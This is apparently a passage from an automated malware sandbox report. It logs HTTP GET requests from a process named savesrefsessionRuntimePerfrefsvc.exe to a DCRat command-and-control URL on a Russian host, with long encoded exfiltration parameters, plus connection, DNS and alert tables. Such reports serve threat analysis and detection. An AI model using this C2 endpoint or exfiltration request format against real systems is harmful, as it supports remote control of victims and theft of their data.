2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&3934393d3c9e345106cccea669b1ac22=0VfiIiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI1gDM4IzN0gTYmRGZxI2MiZmZyMjY1YmYwczNmN2YhV2Y5kDOkFTMmJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&01d589d7da748b34940e4e98225c8c6b=d1nIRZWa4cEV150RhRTVyU1RS1WVHJkbRFlSVRGM3dVW4BDMUNGespVeWdUVsFzVhBTNXR2U1IjYw50MjxmTupFbKNzYspFWZpHeGhlb1cVY0ZkMiNFeGhFaShVWFJESjJEeGhVdsdlYrZ0RYNmTuNGbOhlVjhHbPRkSp9UandEZoJEbJNXSp1UdVpGTwkUaPlGNyIGcO52YspVMhlXOyQGbxcVW5p1aJNXSpJ2M50mYyVzVWl2bql0bShVWRJVbjZnTyMGcStWSzlUaJZTSDFGMGdUV0ZUbj5mVHJGbSxWSzlUaJZTS5N2dChVU0Z0VaBjTsl0cJlmYzkTbiJXNXZVavpWSFx2ajxmTYZFdGdlWw4EbJNXS5NmdkdVY5J1VZlXOGJGbs12YpZkMal2bqlUeWJzYWFzVZxmUzUVa3NkYzZlbiZTS5pVdGdEV0Z0VaBjTsl0cJNlYoZ1RkpXO5NGb4dVYtJ0UihmSzoldKh0Y29meZl2bql0bShVWRFzVZxmUzUVa3lWS1hHbjNmRUdlQ4VUVUxWRSNGesx0Y4ZEWjpUaPlWTuJGbW12Yq5EbJNXSpFFSCNlT11kaJZTSTRlQKxWSzl0URZHNrlkNJNkW5ZkMilmSYp1bSNjYOp0QMlWRww0TKl2Tpd3RihGZYpVes1mUpdXaJJUOpRVavpWS6ZlbjBnWYFGM1cVUpdXaJVHZzIWd01mYWpUaPlWQWN1TGVEVpdXaJ1EeVJVRKl2Tp1UMUpkSrl0cJN1S2x2RaFjRFl0MrpnSEZURJJnVHR2cGdlWTh2QJVHbFlEb1cVYNVzRYlHexIGcSdFZCJUeOVzY5FlQClXYsJFSihmVtV1bBNlW1lzRhdXOtNmasdFVp9maJpnVtJmdod0Y2p0MZBXMrl0cJlWS2kUejRnRykVaWJjVpdXaJZDawI1djpGT5F0QRdWVGVFRCNUT3FlaORXVUF2ZrNFVVh2UalXOyE1ZrlWVvd3VaBTNXNVavpWSsFzVZ9kVGVFRKNETplURJdXQTx0ZJhlWwIEWZtmRFlkeOdVYvJEWZlHZFlkQktmVnFVbjhmUtJGaSNTVp9maJxWMXl1TWZUVIpUelJiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI1gDM4IzN0gTYmRGZxI2MiZmZyMjY1YmYwczNmN2YhV2Y5kDOkFTMmJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&01d589d7da748b34940e4e98225c8c6b=0VfiEFWrZ1RklnRHRmeClmYwR2VkNnQGlEdBNFVCJUeOd3b61EevRUT4FUaNlXQq1kdrpWT2VkeXJiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI1kjZjZzYwQTOkVGM4ITMwgjNwM2N1EGN3ETMxImMycTOzYWYkhzMzIiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&7db8f1d46c620c1200ca847568db1a8b=d1nIkljNzEmYxEWYkNjNjdDOykTY0UDM3ImM3MTM5gzNkZmN3czN0AzMhJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W&3934393d3c9e345106cccea669b1ac22=0VfiIiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiIkljNzEmYxEWYkNjNjdDOykTY0UDM3ImM3MTM5gzNkZmN3czN0AzMhJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2MisHL9JSUmljS5NGdClnTwkUaPl2ZE9UMJ1mW5FleNlmTXpFejpWW6lERatmWUllaSdVTyU1RaNTVHpVbKJTWyU1RNNTWH5UaS1WSzlUeQl2bqlEMJJjTspkMZxmR6lVMNpmT3NGRaVTR6lVaopmWrJlaO1mTU1keV1WTxUkeOJTRE9UbopnT0kUelZTSTlFMGdkUwgGWal2dplEcZR0T0g2QJhHNT1UdBpGT6lFSJlnVHNGdWhkUsFzValnUIVmRKl2TpN2MitWNXFGWSFTUCp0QMlGNrlkNJNlYo5UbZxGZxMGcKNETptGbJZTSTpVd5cUY3lTbjpGbXRles1WSzlUallEZF10M0kWTnFURJZlQxE1ZBRUTwkFVMFzaHlEcwUkVvVVbjZnTFlEcJZ0SzZ1RkVHbrlkNJNlW0ZUbUZlQxEVa3lWSDJ0QNdGMDlUeWdEZ3Z0RaJkQ5NmasdUY3ZUbjhkQTFFSaZUSrpEWZtWNXlFMOxWS2k0UaRnRtRlVCFjUpdXaJplSp9Ua0cVY0J1VRpHbtl0cJlGVKZUVUl2bqlESGVkVpdXaJBDbtF1ZJpXTnd3VZVXOXFmeOhlWtlTbjFlQ550ZNNDZ2JVbiBHZslkNJl2YspFbiBHZsl0cw4WSv50VhlnVudldVd0Y2pEWkZkSp9UaV1mY2BHWaRHbHRWa3lWS3FERNdXQE1UavpWSzZ0RkpXOHNWa3lWSrVzVZNnSYplNShVYz4kRJRXQDpFbs1mWw50VadnTIlEM50GVp9maJ5mSzIWa3lWSzklaOBDN550cjpmT4tmaMJTUqlkNJlXW2hXbJNXSDNFRKl2TptmbjBTNXRmdO1WSzlUailnVtFVavpWS1lzVh5mVtNWa3lWS1pEWaNkSp9UarhEZw5UbJNXST5ke0MlTwQTeNdXSqxUMnpWS2k0QjBnS5VmNJlnYtVzVTdHbrl0cJlmYwFzRahmSp9UaVdlYoVzajxmTYZVa3lWSEJkVMNlVwUlVKl2TpV1VihWNwEVUKNETplkaNVXVqxEMJl2TplEWadlSYplMKhlWUp0QMlWT5FVavpWSsJEWlVlSYplMKhlWUpUelJiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI4YTZwIDZ1QWN2EzY4E2YlBDZwEzM3ImZ2Q2N1YzM3UTYiNjZ0gTOkJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
2312 | savesrefsessionRuntimePerfrefsvc.exe | GET | 200 | 188.225.21.131:80 | http://cs53692.tmweb.ru/imagepythonsecuredownloadsTemporary.php?2YsQuHfXx=cxpHylFrUvA5S0JtoPG412JaE&R6zXNIBK3cny3C=OEwO6F2GBcQ&24joPCZUI2=i24I6rG0VEknxWLIUZ0y471IQUyXve&ecd650e4b5478ea90fb5658d3c06978a=QO2Y2M5cTO5E2YhRWZwI2MiRGMlRDZxgTM2MTY0IjZwczY0YTNjZDM5kDO1UTM0ATNzAjN2QDO&bbc2eb07b39e177705975e6d8db0fb8a=wNzUWZlZzMlljMkhjN3cTO2kTO4EmN2gzNzkTNidDMmJmN4QTMhJ2M&01d589d7da748b34940e4e98225c8c6b=d1nIRZWa4cEV150RhRTVyU1RS1WVHJkbRFlSVRGM3dVW4BDMUNGespVeWdUVsFzVhBTNXR2U1IjYw50MjxmTupFbKNzYspFWZpHeGhlb1cVY0ZkMiNFeGhFaShVWFJESjJEeGhVdsdlYrZ0RYNmTuNGbOhlVjhHbPRkSp9UandEZoJEbJNXSp1UdVpGTwkUaPlGNyIGcO52YspVMhlXOyQGbxcVW5p1aJNXSpJ2M50mYyVzVWl2bql0bShVWRJVbjZnTyMGcStWSzlUaJZTSDFGMGdUV0ZUbj5mVHJGbSxWSzlUaJZTS5N2dChVU0Z0VaBjTsl0cJlmYzkTbiJXNXZVavpWSFx2ajxmTYZFdGdlWw4EbJNXS5NmdkdVY5J1VZlXOGJGbs12YpZkMal2bqlUeWJzYWFzVZxmUzUVa3NkYzZlbiZTS5pVdGdEV0Z0VaBjTsl0cJNlYoZ1RkpXO5NGb4dVYtJ0UihmSzoldKh0Y29meZl2bql0bShVWRFzVZxmUzUVa3lWS1hHbjNmRUdlQ4VUVUxWRSNGesx0Y4ZEWjpUaPlWTuJGbW12Yq5EbJNXSpFFSCNlT11kaJZTSTRlQKxWSzl0URZHNrlkNJNkW5ZkMilmSYp1bSNjYOp0QMlWRww0TKl2Tpd3RihGZYpVes1mUpdXaJJUOpRVavpWS6ZlbjBnWYFGM1cVUpdXaJVHZzIWd01mYWpUaPlWQWN1TGVEVpdXaJ1EeVJVRKl2Tp1UMUpkSrl0cJN1S2x2RaFjRFl0MrpnSEZURJJnVHR2cGdlWTh2QJVHbFlEb1cVYNVzRYlHexIGcSdFZCJUeOVzY5FlQClXYsJFSihmVtV1bBNlW1lzRhdXOtNmasdFVp9maJpnVtJmdod0Y2p0MZBXMrl0cJlWS2kUejRnRykVaWJjVpdXaJZDawI1djpGT5F0QRdWVGVFRCNUT3FlaORXVUF2ZrNFVVh2UalXOyE1ZrlWVvd3VaBTNXNVavpWSsFzVZ9kVGVFRKNETplURJdXQTx0ZJhlWwIEWZtmRFlkeOdVYvJEWZlHZFlkQktmVnFVbjhmUtJGaSNTVp9maJxWMXl1TWZUVIpUelJiOiEWZidTY0AzMhRjYzQjNxIDZlVmN2E2M2UzN2YWZwYWNiwiI1gDM4IzN0gTYmRGZxI2MiZmZyMjY1YmYwczNmN2YhV2Y5kDOkFTMmJiOicTYiBzMzgDOzIzYiRzN4kTOzATOmBTZhZTOyYWOzEGNiwiIkFTY0EWOlJGMhdTZkNGN0kjNkJjN5QmN1cTZ0YDM1EmYiF2MzMzY5IiOiEGNwkTMiNWMkVGMmJjYmZGN2UzY2UmMiZGZkF2Y5E2Mis3W | RU | text | 104 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2312 | savesrefsessionRuntimePerfrefsvc.exe | 188.225.21.131:80 | cs53692.tmweb.ru | TimeWeb Ltd. | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cs53692.tmweb.ru |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2312 | savesrefsessionRuntimePerfrefsvc.exe | A Network Trojan was detected | ET TROJAN Win32/DCRat CnC Exfil |
2 ETPRO signatures available at the full report